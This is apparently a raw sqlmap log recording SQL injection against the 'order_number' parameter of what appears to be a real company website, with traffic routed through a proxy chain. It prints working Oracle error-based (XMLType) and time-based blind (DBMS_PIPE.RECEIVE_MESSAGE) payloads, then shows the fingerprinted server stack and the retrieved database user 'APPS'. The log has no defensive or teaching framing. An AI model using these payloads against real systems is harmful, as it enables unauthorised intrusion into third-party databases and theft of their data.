 Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: order_number=11' AND 2247=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(122)||CHR(113)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2247=2247)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(113)|
|CHR(62))) FROM DUAL)-- tNnj
Type: time-based blind
Title: Oracle AND time-based blind
Payload: order_number=11' AND 3883=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(75
)||CHR(102)||CHR(121),5)-- ugjy
---
[19:24:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.6.30, Apache 2.4.25
back-end DBMS: Oracle
[19:24:53] [INFO] fetching current user
[proxychains] Dynamic chain  ...  10.10.10.1:7890  ...  www.dajinlogistic.com.cn
:80  ...  OK
[19:24:53] [INFO] retrieved: 'APPS'
current user: 'APPS'